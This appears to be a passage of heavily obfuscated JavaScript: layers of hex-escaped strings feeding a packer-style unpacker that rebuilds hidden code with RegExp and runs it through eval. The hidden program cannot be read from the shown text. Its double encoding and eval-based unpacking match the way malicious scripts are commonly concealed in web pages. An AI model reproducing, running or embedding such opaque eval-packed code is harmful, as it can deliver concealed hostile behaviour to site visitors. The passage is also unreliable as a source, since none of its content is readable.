x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x